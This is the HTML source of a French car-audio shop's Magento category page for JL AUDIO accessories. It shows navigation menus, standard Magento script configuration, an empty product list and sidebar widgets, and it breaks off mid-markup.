	<img src="https://www.sebastoautoradio.net/media/wysiwyg/Menu/images/wrconseil.png" alt="" />
</a>
                        </div>
                                                <div class="sub-menu-col">
                                                    </div>
                                                <div class="sub-menu-col">
                                                    </div>
                                                <div class="sub-menu-col">
                                                    </div>
                                            </div>
                </div>
            </li>
                                <li class="level0 level-top">
                <a class="level-top" href="/connectiques-et-supports.html"><span>Connectiques et supports</span></a>
                <div class="sub-menu-sbt submenu ui-menu" aria-hidden="true" aria-expanded="false">
                    <div class="sub-menu-wrap">
                                                                        <div class="sub-menu-col">
                            <div class="sub-menu-list">
	<span class="menu-title">Marque</span>
	<ul>
		<li><a href="https://www.sebastoautoradio.net/connectiques-et-supports/marque-alpine.html"><span>Alpine</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/connectiques-et-supports/marque-autotek.html"><span>Autotek</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/connectiques-et-supports/marque-caliber.html"><span>Caliber</span></a></li>
<li><a href="https://www.sebastoautoradio.net/connectiques-et-supports/marque-crunch.html"><span>Crunch</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/connectiques-et-supports/marque-digitaldynamic.html"><span>Digital Dynamic</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/connectiques-et-supports/marque-emphaser.html"><span>Emphaser</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/connectiques-et-supports/marque-eurovox.html"><span>Eurovox</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/connectiques-et-supports/marque-focal.html"><span>Focal</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/connectiques-et-supports/marque-phonocar.html"><span>Phonocar</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/connectiques-et-supports/marque-pioneer.html"><span>Pioneer</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/connectiques-et-supports/marque-rockford.html"><span>Rockford</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/connectiques-et-supports/marque-sofare.html"><span>Sofare</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/connectiques-et-supports/marque-streetwires.html"><span>Streetwires</span></a></li>
	</ul>
</div>                        </div>
                                                <div class="sub-menu-col">
                            <div class="sub-menu-list">
	<span class="menu-title">Adaptateur</span>
	<ul>
		<li><a href="https://www.sebastoautoradio.net/connectiques-et-supports/type_acccesoire_connect-adaptateur-audio-et-video.html"><span>Audio et Vidéo</span></a></li>
	</ul>
</div>                        </div>
                                                <div class="sub-menu-col">
                            <div class="sub-menu-list">
	<span class="menu-title">Connecteurs</span>
	<ul>
		<li><a href="https://www.sebastoautoradio.net/connectiques-et-supports/type_acccesoire_connect-connecteur-auto-radio.html"><span>Auto-Radio</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/connectiques-et-supports/type_acccesoire_connect-connecteur-d-antenne.html"><span>Antenne</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/connectiques-et-supports/type_acccesoire_connect-connecteur-haut-parleur.html"><span>Haut-Parleur</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/connectiques-et-supports/type_acccesoire_connect-connecteur-kit-main-libres.html"><span>Kit main libre </span></a></li>
		<li><a href="https://www.sebastoautoradio.net/connectiques-et-supports/type_acccesoire_connect-pack-alimentation.html"><span>Pack Alimentation</span></a></li>
	</ul>
</div>                        </div>
                                                <div class="sub-menu-col">
                            <div class="sub-menu-list">
	<span class="menu-title">Supports</span>
	<ul>
		<li><a href="https://www.sebastoautoradio.net/connectiques-et-supports/type_acccesoire_connect-support-auto-radio.html"><span>Auto-Radio </span></a></li>
		<li><a href="https://www.sebastoautoradio.net/connectiques-et-supports/type_acccesoire_connect-support-haut-parleur.html"><span>Haut-Parleur</span></a></li>
	</ul>
</div>                        </div>
                                                <div class="sub-menu-col">
                            <a href="https://www.sebastoautoradio.net/connectiques-et-supports/type_acccesoire_connect-support-haut-parleur.html">
	<img src="https://www.sebastoautoradio.net/media/wysiwyg/Menu/hp.png" alt="" />
</a>

                        </div>
                                                <div class="sub-menu-col">
                            <a href="https://www.sebastoautoradio.net/connectiques-et-supports/type_acccesoire_connect-support-auto-radio.html">
	<img src="https://www.sebastoautoradio.net/media/wysiwyg/autoradio.png" alt="" />
</a>                        </div>
                                                <div class="sub-menu-col">
                                                    </div>
                                            </div>
                </div>
            </li>
                                <li class="level0 level-top">
                <a class="level-top" href="/alarme.html"><span>Alarme</span></a>
                <div class="sub-menu-sbt submenu ui-menu" aria-hidden="true" aria-expanded="false">
                    <div class="sub-menu-wrap">
                                                                        <div class="sub-menu-col">
                            <div class="sub-menu-list">
	<span class="menu-title">Marque</span>
	<ul>
		<li><a href="https://www.sebastoautoradio.net/alarme/marque-cobra.html"><span>Cobra Vodafone</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/alarme/marque-gt-alarme.html"><span>Gt Alarme</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/alarme/marque-med.html"><span>Med</span></a></li>
	</ul>
</div>                        </div>
                                                <div class="sub-menu-col">
                            <div class="sub-menu-list">
	<span class="menu-title">Type</span>
	<ul>
		<li><a href="https://www.sebastoautoradio.net/alarme/alarm_deux_s-non.html"><span>Alarme Voiture</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/alarme/alarm_deux_s-oui.html"><span>Alarme Moto et Scooter</span></a></li>
                <li><a href="https://www.sebastoautoradio.net/alarme/alarme_camping_car-oui.html">
<span>Alarme Camping-car</span></li>
		<li><a href="https://www.sebastoautoradio.net/alarme/alarm_accesoire_yes_no-oui.html"><span>Accessoires Alarme</span></a></li>
	</ul>
</div>                        </div>
                                                <div class="sub-menu-col">
                            <a href="https://www.sebastoautoradio.net/alarme/alarm_satelit_s-oui.html">
	<img src="https://www.sebastoautoradio.net/media/wysiwyg/Menu/images/gt_sat.png" alt="" />
</a>                        </div>
                                                <div class="sub-menu-col">
                            <a href="https://www.sebastoautoradio.net/alarme/marque-cobra.html">
	<img src="https://www.sebastoautoradio.net/media/wysiwyg/Menu/images/cobra.png" alt="" />
</a>                        </div>
                                                <div class="sub-menu-col">
                            <a href="https://www.sebastoautoradio.net/alarme/marque-med.html">
	<img src="https://www.sebastoautoradio.net/media/wysiwyg/Menu/images/med.png" alt="" />
</a>                        </div>
                                                <div class="sub-menu-col">
                                                    </div>
                                                <div class="sub-menu-col">
                                                    </div>
                                            </div>
                </div>
            </li>
                                <li class="level0 level-top">
                <a class="level-top" href="/accessoires.html"><span>Accessoires</span></a>
                <div class="sub-menu-sbt submenu ui-menu" aria-hidden="true" aria-expanded="false">
                    <div class="sub-menu-wrap">
                                                                        <div class="sub-menu-col">
                            <div class="sub-menu-list">
	<span class="menu-title">Marque</span>
	<ul>
                <li><a href="https://www.sebastoautoradio.net/accessoires/marque-alpine.html"><span>Alpine</span></a></li>
                <li><a href="https://www.sebastoautoradio.net/accessoires/marque-audison.html"><span>Audison</span></a></li>
                <li><a href="https://www.sebastoautoradio.net/accessoires/marque-autosky.html"><span>Autosky</span></a></li>
                <li><a href="https://www.sebastoautoradio.net/accessoires/marque-caliber.html"><span>Caliber</span></a></li>
                <li><a href="https://www.sebastoautoradio.net/accessoires/marque-clarion.html"><span>Clarion</span></a></li>
                <li><a href="https://www.sebastoautoradio.net/accessoires/marque-digitaldynamic.html"><span>Digitaldynamic</span></a></li>
                <li><a href="https://www.sebastoautoradio.net/accessoires/marque-dynavin.html"><span>Dynavin</span></a></li>
                <li><a href="https://www.sebastoautoradio.net/accessoires/marque-esx.html"><span>Esx</span></a></li>
               <li><a href="https://www.sebastoautoradio.net/accessoires/marque-focal.html"><span>Focal</span></a></li>
              <li><a href="https://www.sebastoautoradio.net/accessoires/marque-ground-zero.html"><span>Ground zero</span></a></li>
               <li><a href="https://www.sebastoautoradio.net/accessoires/marque-gt-alarme.html"><span>Gt Alarme</span></a></li>
                <li><a href="https://www.sebastoautoradio.net/accessoires/marque-hertz-audio.html"><span>Hertz Audio</span></a></li>
               <li><a href="https://www.sebastoautoradio.net/accessoires/marque-hifonics.html"><span>Hifonics</span></a></li>
               <li><a href="https://www.sebastoautoradio.net/accessoires/marque-jbl.html"><span>Jbl</span></a></li>
       </ul>
</div>                        </div>
                                                <div class="sub-menu-col">
                            <div class="sub-menu-list">
	<ul>
 <li><a href="https://www.sebastoautoradio.net/accessoires/marque-kenwood.html"><span>Kenwood</span></a></li>
               <li><a href="https://www.sebastoautoradio.net/accessoires/marque-kicker.html"><span>Kicker</span></a></li>
               <li><a href="https://www.sebastoautoradio.net/accessoires/marque-mb-quart.html"><span>MB Quart</span></a></li>
               <li><a href="https://www.sebastoautoradio.net/accessoires/marque-mtx.html"><span>MTX</span></a></li>
              <li><a href="https://www.sebastoautoradio.net/accessoires/marque-musway.html"><span>Musway</span></a></li>
              <li><a href="https://www.sebastoautoradio.net/accessoires/marque-phonocar.html"><span>Phonocar</span></a></li>
             <li><a href="https://www.sebastoautoradio.net/accessoires/marque-pioneer.html"><span>Pioneer</span></a></li>
              <li><a href="https://www.sebastoautoradio.net/accessoires/marque-rockford.html"><span>Rockford</span></a></li>
             <li><a href="https://www.sebastoautoradio.net/accessoires/marque-sofare.html"><span>Sofare</span></a></li>
              <li><a href="https://www.sebastoautoradio.net/accessoires/marque-streetwires.html"><span>Streetwires</span></a></li>
              <li><a href="https://www.sebastoautoradio.net/accessoires/marque-tetrax.html"><span>Tetrax</span></a></li>
              <li><a href="https://www.sebastoautoradio.net/accessoires/marque-xzent.html"><span></span>Xzent</a></li>
              <li><a href="https://www.sebastoautoradio.net/accessoires/marque-zenec.html"><span>Zenec</span></a></li>
	</ul>
</div>                        </div>
                                                <div class="sub-menu-col">
                            <div class="sub-menu-list">
	<span class="menu-title">Type</span>
	<ul>
		<li><a href="https://www.sebastoautoradio.net/gamme-marine/gamme-marine-accessoire.html"><span>Accessoires Marine</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/accessoires/type_accessoire-antenne.html"><span>Antenne</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/accessoires/type_accessoire-condensateur.html"><span>Condensateurs</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/accessoires/type_accessoire-changeur-dvd.html"><span>Changeur DVD </span></a></li>
		<!-- <li><a href="https://www.sebastoautoradio.net/accessoires/type_accessoire-.html"><span>Connectique</span></a></li> -->
		<li><a href="https://www.sebastoautoradio.net/accessoires/type_accessoire-egaliseur-dsp.html"><span>Egaliseur / DSP</span></a></li>
                <li><a href="https://www.sebastoautoradio.net/accessoires/type_accessoire-fusible.html"><span>Fusibles</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/accessoires/type_accessoire-lecteur-dvd.html"><span>Lecteur DVD </span></a></li>
		<li><a href="https://www.sebastoautoradio.net/accessoires/type_accessoire-support-iphone.html"><span>Support iPhone</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/accessoires/type_accessoire-tuner-tnt.html"><span>Tuner TNT</span></a></li>
                <li><a href="https://www.sebastoautoradio.net/accessoires/type_accessoire-divers.html"><span>Divers</span></a></li>
	</ul>
</div>                        </div>
                                                <div class="sub-menu-col">
                            <a href="https://www.sebastoautoradio.net/accessoires/type_accessoire-chargeur-induction.html">
	<img src="https://www.sebastoautoradio.net/media/wysiwyg/Menu/induction.jpg" alt="" />
</a>
                        </div>
                                                <div class="sub-menu-col">
                            <a href="https://www.sebastoautoradio.net/accessoires/type_accessoire-condensateur.html">
	<img src="https://www.sebastoautoradio.net/media/wysiwyg/Menu/images/condo.png" alt="" />
</a>                        </div>
                                                <div class="sub-menu-col">
                            <a href="https://www.sebastoautoradio.net/accessoires/type_accessoire-lecteur-dvd.html">
	<img src="https://www.sebastoautoradio.net/media/wysiwyg/Menu/images/dvd.png" alt="" />
</a>                        </div>
                                                <div class="sub-menu-col">
                            <a href="https://www.sebastoautoradio.net/accessoires/type_accessoire-isolant.html">
	<img src="https://www.sebastoautoradio.net/media/wysiwyg/Menu/images/isolant.png" alt="" />
                        </div>
                                            </div>
                </div>
            </li>
                                <li class="level0 level-top">
                <a class="level-top" href="/gamme-marine.html"><span>Gamme Marine</span></a>
                <div class="sub-menu-sbt submenu ui-menu" aria-hidden="true" aria-expanded="false">
                    <div class="sub-menu-wrap">
                                                                        <div class="sub-menu-col">
                            <div class="sub-menu-list">
<span class="menu-title">Marque</span>
	<ul>
                <li><a href="https://www.sebastoautoradio.net/gamme-marine/marque-alpine.html"><span>Alpine</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/gamme-marine/marque-caliber.html"><span>Caliber</span></a></li>
                <li><a href="https://www.sebastoautoradio.net/gamme-marine/marque-esx.html"><span>Esx</span></a></li>
                 <li><a href="https://www.sebastoautoradio.net/gamme-marine/marque-ground-zero.html"><span>Ground Zero</span></a></li>
                <li><a href="https://www.sebastoautoradio.net/gamme-marine/marque-hertz-audio.html"><span>Hertz</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/gamme-marine/marque-kenwood.html"><span>Kenwood</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/gamme-marine/marque-mtx.html"><span>Mtx</span></a></li>
                <li><a href="https://www.sebastoautoradio.net/gamme-marine/marque-mb-quart.html"><span>MB Quart</span></a></li>
                <li><a href="https://www.sebastoautoradio.net/gamme-marine/marque-pioneer.html"><span>Pioneer</span></a></li>
                <li><a href="https://www.sebastoautoradio.net/gamme-marine/marque-rockford.html"><span>Rockford</span></a></li>
                <li><a href="https://www.sebastoautoradio.net/gamme-marine/marque-jbl.html"><span>JBL</span></a></li>
	</ul>

</div>                        </div>
                                                <div class="sub-menu-col">
                            <div class="sub-menu-list">
	<span class="menu-title">Type</span>
	<ul>
                <li><a href="https://www.sebastoautoradio.net/gamme-marine/gamme-marine-autoradio.html"><span>Autoradio</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/gamme-marine/gamme-marine-amplificateur.html"><span>Amplificateurs</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/gamme-marine/gamme-marine-haut-parleur.html"><span>Haut-parleur</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/gamme-marine/gamme-marine-subwoofer.html"><span>Subwoofer</span></a></li>
                <li><a href="https://www.sebastoautoradio.net/gamme-marine/gamme-marine-accessoire.html"><span>Accessoires</span></a></li>
	</ul>
</div>                        </div>
                                                <div class="sub-menu-col">
                            <a href="https://www.sebastoautoradio.net/gamme-marine/gamme-marine-autoradio.html">
	<img src="https://www.sebastoautoradio.net/media/wysiwyg/Menu/images/autoradio.png" alt="" />
</a>                        </div>
                                                <div class="sub-menu-col">
                            <a href="https://www.sebastoautoradio.net/gamme-marine/gamme-marine-amplificateur.html">
	<img src="https://www.sebastoautoradio.net/media/wysiwyg/Menu/images/ampli.png" alt="" />
</a>                        </div>
                                                <div class="sub-menu-col">
                            <a href="https://www.sebastoautoradio.net/gamme-marine/gamme-marine-haut-parleur.html">
	<img src="https://www.sebastoautoradio.net/media/wysiwyg/Menu/images/hp.png" alt="" />
</a>                        </div>
                                                <div class="sub-menu-col">
                            <a href="https://www.sebastoautoradio.net/gamme-marine/gamme-marine-subwoofer.html">
	<img src="https://www.sebastoautoradio.net/media/wysiwyg/Menu/images/sub.png" alt="" />
</a>                        </div>
                                                <div class="sub-menu-col">
                            <a href="https://www.sebastoautoradio.net/gamme-marine/gamme-marine-accessoire.html">
	<img src="https://www.sebastoautoradio.net/media/wysiwyg/Menu/images/accessoires.png" alt="" />
</a>                        </div>
                                            </div>
                </div>
            </li>
            </ul>
</nav>
</div>
                                            <div class="section-item-title nav-sections-item-title" data-role="collapsible">
                    <a class="nav-sections-item-switch" data-toggle="switch" href="#store.links">Compte</a>
                </div>
                <div class="section-item-content nav-sections-item-content" id="store.links" data-role="content"><!-- Account links --></div>
                                            <div class="section-item-title nav-sections-item-title" data-role="collapsible">
                    <a class="nav-sections-item-switch" data-toggle="switch" href="#store.settings">Paramètres</a>
                </div>
                <div class="section-item-content nav-sections-item-content" id="store.settings" data-role="content">                <div class="switcher currency switcher-currency" id="switcher-currency-nav">
        <strong class="label switcher-label"><span>Devise</span></strong>
        <div class="actions dropdown options switcher-options">
            <div class="action toggle switcher-trigger"
                 id="switcher-currency-trigger-nav"
                 data-mage-init='{"dropdown":{}}'
                 data-toggle="dropdown"
                 data-trigger-keypress-button="true">
                <strong class="language-EUR">
                    <span>EUR - euro</span>
                </strong>
            </div>
            <ul class="dropdown switcher-dropdown" data-target="dropdown">
                                                                                                <li class="currency-USD switcher-option">
                            <a href="#" data-post='{"action":"https:\/\/www.sebastoautoradio.net\/directory\/currency\/switch\/","data":{"currency":"USD","uenc":"aHR0cHM6Ly93d3cuc2ViYXN0b2F1dG9yYWRpby5uZXQvYWNjZXNzb2lyZXMvbWFycXVlLWpsLWF1ZGlvLmh0bWw,"}}'>USD - dollar des États-Unis</a>
                        </li>
                                                </ul>
        </div>
    </div>
</div>
                    </div>
    </div>
    <div class="breadcrumbs">
    <ul class="items">
                    <li class="item home">
                            <a href="https://www.sebastoautoradio.net/" title="Aller à la page d’accueil">
                    Accueil                </a>
                        </li>
                    <li class="item category10">
                            <strong>Accessoires</strong>
                        </li>
            </ul>
</div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div><div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="M6CJH18yZ26AgtqH" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.sebastoautoradio.net\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.sebastoautoradio.net\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.sebastoautoradio.net\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
    <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.sebastoautoradio.net\u002Fstatic\u002Fversion1765952603\u002Ffrontend\u002FSutunam\u002Fsebasto\u002Ffr_FR\u002Fimages\u002Floader\u002D1.gif"
            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"monetico\/payment\/sealedform":["checkout-data","cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data","chatData"],
                "baseUrls": ["https:\/\/www.sebastoautoradio.net\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","chatData","rewards","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.sebastoautoradio.net\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.sebastoautoradio.net\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.sebastoautoradio.net\/page_cache\/block\/render\/brand_product\/442\/id\/10\/","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_type_layered_without_children","catalog_category_view_displaymode_products","catalog_category_view_id_10"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/accessoires\/marque-jl-audio.html"},"versionCookieName":"private_content_version"}        }
    }
</script>
<span data-mage-init='{"emailCapture": {"url": "https://www.sebastoautoradio.net/event/action/capture/"}}'></span><div class="page-title-wrapper">
    <h1 class="page-title"
         id="page-title-heading"                     aria-labelledby="page-title-heading toolbar-amount"
        >
        <span class="base" data-ui-id="page-title-wrapper" >Accessoires JL AUDIO </span>    </h1>
    </div>
<div class="category-view">    <div class="category-description">
                            <div data-content-type="row" data-appearance="contained" data-element="main">
                <div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-element="inner"
                     style="justify-content: flex-start; display: flex; flex-direction: column;
                     background-position: left top; background-size: cover; background-repeat: no-repeat;
                     background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px;
                     margin: 0px 0px 10px; padding: 10px;">
                    <div data-content-type="html" data-appearance="default" data-element="main"
                         style="border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;">
                        <p>Découvrez une large sélection d'<strong>accessoires JL AUDIO  </strong> pour voiture dans notre boutique en ligne. Télécommandes universelles pour <a href="https://www.sebastoautoradio.net/autoradio.html">autoradio</a>, câbles, condensateurs, <a href="https://www.sebastoautoradio.net/accessoires/type_accessoire-fusible.html">fusibles</a>, ou kits de montage pour amplis. Et si vous ne savez pas comment installer votre accessoire JL AUDIO   dans votre auto, rendez-vous dans notre <a href="https://www.sebastoautoradio.net/nos-boutiques/">atelier</a> situé dans le 11e arrondissement de Paris. La livraison est gratuite et vous pouvez régler votre commande en trois fois sans frais. <H2>Découvrez toute notre gamme d'accessoires JL AUDIO  pour voiture :</H2>                    </div>
                </div>
            </div>
            </div>
</div>    <div id="sutunam-seo-category-products">
            <div class="message info empty">
        <div>Impossible de trouver des produits correspondant à votre sélection.</div>
    </div>
    <a class="bt-link-contact" href="/contact" target="_blank">Nous contacter</a>
<!--Google analytic-->

<script type="text/x-magento-init">
    {
        "*": {
            "cybercitePage": {"email":"","event":"chargement"}        }
    }
</script>
        <div id="sutunam-seo-overlay">
            <img src="https://www.sebastoautoradio.net/static/version1765952603/frontend/Sutunam/sebasto/fr_FR/images/loader-1.gif" alt="Loading..." style="">
        </div>
    </div>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.sebastoautoradio.net\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
</div><div id="sidebar" class="sidebar sidebar-main"><div class="title-cms-category">Affinez votre recherche</div>
    <div class="block filter">
        <div class="block-content filter-content">
            <div class="show-product">
                Voir les produits
            </div>
            <div class="selected-filter">
                <div class="filter-current">
    <strong class="block-subtitle filter-current-subtitle"
            role="heading"
            aria-level="2"
            data-count="1">Acheter par</strong>
    <ol class="items">
                    <li class="item">
                <span class="filter-label">Marque</span>
                <span class="filter-value">JL AUDIO</span>
                                    <a class="action remove" href="https://www.sebastoautoradio.net/accessoires.html"
                       title="Supprimer Marque JL AUDIO">
                        <span>Supprimer cet Élément</span>
                    </a>
                            </li>
            </ol>
</div>

                                    <div class="block-actions filter-actions">
                        <a href="https://www.sebastoautoradio.net/accessoires.html" class="action clear filter-clear"><span>Tout supprimer</span></a>
                    </div>
                            </div>
                                                            <dl class="filter-options" id="narrow-by-list">
                                                                                                                                                                                                                            </dl>
                        <div class="show-product bottom">
                Voir les produits
            </div>
        </div>
    </div>
<script>
    require(['jquery'], function($){
        $( ".filter-options-title" ).click(function() {
            $(this).next().slideToggle( "slow", function() {
            });
            $(this).toggleClass("close");
        });
        $("html, body").stop().animate({scrollTop:0}, 500, 'swing');
    });
</script><script type="text/x-magento-init">
{
    "#narrow-by-list": {
        "accordion": {
            "multipleCollapsible": true,
            "active": []
        }
    }
}
</script></div><div class="sidebar sidebar-additional"><div class="block block-compare" data-bind="scope: 'compareProducts'" data-role="compare-products-sidebar">
    <div class="block-title">
        <strong id="block-compare-heading" role="heading" aria-level="2">Comparer des produits</strong>
        <span class="counter qty no-display" data-bind="text: compareProducts().countCaption, css: {'no-display': !compareProducts().count}"></span>
    </div>
    <!-- ko if: compareProducts().count -->
    <div class="block-content no-display" aria-labelledby="block-compare-heading" data-bind="css: {'no-display': !compareProducts().count}">
        <ol id="compare-items" class="product-items product-items-names" data-bind="foreach: compareProducts().items">
                <li class="product-item">
                    <input type="hidden" class="compare-item-id" data-bind="value: id"/>
                    <strong class="product-item-name">
                        <a data-bind="attr: {href: product_url}, html: name" class="product-item-link"></a>
                    </strong>
                    <a href="#"
                       data-bind="attr: {'data-post': remove_url}"
                       title="Supprimer&#x20;cet&#x20;&#xC9;l&#xE9;ment"
                       class="action delete">
                        <span>Supprimer cet Élément</span>
                    </a>
                </li>
        </ol>
        <div class="actions-toolbar">
            <div class="primary">
                <a data-bind="attr: {'href': compareProducts().listUrl}" class="action compare primary"><span>Comparer</span></a>
            </div>
            <div class="secondary">
                <a id="compare-clear-all" href="#" class="action clear" data-post="{&quot;action&quot;:&quot;https:\/\/www.sebastoautoradio.net\/catalog\/product_compare\/clear\/&quot;,&quot;data&quot;:{&quot;uenc&quot;:&quot;&quot;,&quot;confirmation&quot;:true,&quot;confirmationMessage&quot;:&quot;\u00cates-vous s\u00fbr(e) de vouloir supprimer tous les articles de votre liste de comparaison ?&quot;}}">
                    <span>Tout supprimer</span>
                </a>
            </div>
        </div>
    </div>
    <!-- /ko -->
    <!-- ko ifnot: compareProducts().count -->
    <div class="empty">Vous n’avez pas d’articles à comparer.</div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
{"[data-role=compare-products-sidebar]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
    <div class="block block-wishlist" data-bind="scope: 'wishlist'">
        <div class="block-title">
            <strong role="heading" aria-level="2">Ma liste d’envies</strong>
            <!-- ko if: wishlist().counter -->
            <span data-bind="text: wishlist().counter" class="counter"></span>
            <!-- /ko -->
        </div>
        <div class="block-content">
            <strong class="subtitle">Derniers articles ajoutés</strong>
            <!-- ko if: wishlist().counter -->
                <ol class="product-items no-display"
                    id="wishlist-sidebar"
                    data-bind="foreach: wishlist().items, css: {'no-display': null}">
                    <li class="product-item">
                        <div class="product-item-info">
                            <a class="product-item-photo" data-bind="attr: { href: product_url, title: product_name }">
